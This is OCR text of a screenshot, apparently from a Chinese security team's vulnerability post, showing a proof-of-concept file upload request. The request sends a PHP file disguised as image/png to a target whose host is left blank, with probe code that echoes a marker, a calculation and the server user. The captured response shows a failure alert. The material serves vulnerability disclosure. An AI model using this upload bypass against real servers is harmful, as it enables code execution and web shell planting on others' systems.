 Request
Pretty Raw Hex
\n
1 POST HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 251
5
6 ------WebKitFormBoundary8UaANmWAgM4BqBSs
7 Content-Disposition: form-data; name="upfile"; filename="test.php"
8 Content-Type: image/png
9
10 <?php echo rand();echo ' cnvd ';echo 255*255;echo
get_current_user()?>
11 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 06:48:12 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 188
5 Connection: keep-alive
6 Set-Cookie: session=98d54c4260aa4a3a8f69b37d6413d142; Expires=Thu, 14
Mar 2024 06:48:12 GMT; HttpOnly
7 Set-Cookie: sl-session=4uD4Uqyd8mVw9OE77QUo4w==; Path=/;
Max-Age=86400; HttpOnly
8
9 <!DOCTYPE HTML>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <script type="text/javascript">
14 window.alert("操作失败");
window.history.back();
15 </script>
16 </head>
17 <body>
</body>
18 </html>
公众号 · Evilc0de 安全团队